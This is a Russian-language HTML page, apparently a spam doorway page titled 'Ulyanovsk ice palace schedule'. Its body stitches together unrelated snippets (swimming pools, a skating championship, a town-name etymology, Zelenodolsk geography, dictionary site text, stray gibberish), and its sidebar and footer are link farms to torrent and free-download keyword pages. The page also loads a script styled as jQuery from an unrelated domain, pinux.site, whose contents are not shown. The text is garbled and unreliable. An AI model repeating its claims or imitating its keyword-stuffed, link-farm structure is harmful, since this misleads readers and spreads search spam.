

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://uaghuphoo.jsonpatchjs.com/q8cd-ulyanovsk-ledovyy-dvorec-raspisanie.html
body_size: 2972
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ульяновск ледовый дворец расписание - uaghuphoo.jsonpatchjs.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">uaghuphoo.jsonpatchjs.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ульяновск ледовый дворец расписание</h2>
                            </header>
                            <p>Свободно-оздоровительным плаванием, в отличие от бега, езды на велосипеде и поднятия тяжестей, могут заниматься все желающие, независимо от возраста и физических возможностей. 1 ноября 2018 года, 16:00 - старт продаж билетов на Ростелеком-Чемпионат России 2019! Столица Мордовии город Саранск примет чемпионат России по фигурному катанию. Плавательный бассейн УлГПУ "Буревестник" открыт для посещения для всех желающих. Бассейн построен по современным технологиям: использована металлическая чаша глубиной от 1,2 до 1,8 метров, новейшая система очистки. Экскурсии автобусные туры в Казань из Самары и Тольятти, цены, расписание. Профессор МГУ и Каролинского Института (Швеция), доктор биологических наук, член Европейской академии наук, лауреат Государственной Премии. Происхождение названия. Название города, вероятно, восходит к неверному переводу первыми русскими поселенцами местного татарского (булгарского) названия — Яр Чаллы, что означает красный или чалый (как красная масть. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. 
География. Зеленодольск расположен на левом берегу Волги, в 38 км от Казани.Зеленодольский район, в составе которого находится город, граничит с Чувашской Республикой и Республикой Марий. Англо-русский словарь. Словарь Мультитран · Dicts · Forum · Buy · Download · Guestbook · Contacts. Англо-русский и русско - английский словарь. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="q8cd-shema-dvizheniya-marshrutnyh-taksi-v-penze.html">Схема движения маршрутных такси в пензе</a></li>
                                <li><a href="q8cd-amazing-rp-skachat-mod.html">Amazing rp скачать мод</a></li>
                                <li><a href="q8cd-na-sleduyuschiy-den-1983-torrent.html">На следующий день 1983 торрент</a></li>
                                <li><a href="q8cd-kak-nayti-drayver-veb-kamery-na-noutbuke.html">Как найти драйвер веб камеры на ноутбуке</a></li>
                                <li><a href="q8cd-skachat-serial-s-chego-nachinaetsya-rodina-torrent.html">Скачать сериал с чего начинается родина торрент</a></li>
                                <li><a href="q8cd-pesni-olesya-skachat-besplatno.html">Песни олеся скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-shema-podachi-peska-pod-kolesnye-pary.html">Схема подачи песка под колесные пары</a></li>
                                            <li><a href="q8cd-dzhastin-timberleyk-raspisanie-koncertov.html">Джастин тимберлейк расписание концертов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-prosmotrschik-xls-faylov-skachat-besplatno.html">Просмотрщик xls файлов скачать бесплатно</a></li>
                                            <li><a href="q8cd-marshrut-536-molodezhnaya-raspisanie.html">Маршрут 536 молодежная расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-takticheskie-igry-na-pc-torrent.html">Тактические игры на pc торрент</a></li>
                                            <li><a href="q8cd-skachat-garfild-2-skachat-igru.html">Скачать гарфилд 2 скачать игру</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="q8cd-zheleznodorozhnyy-fryazevo-raspisanie-elektrichek.html">Железнодорожный фрязево расписание электричек</a></li>
                                            <li><a href="q8cd-holostyak-3-sezon-12-seriya-skachat-torrent.html">Холостяк 3 сезон 12 серия скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
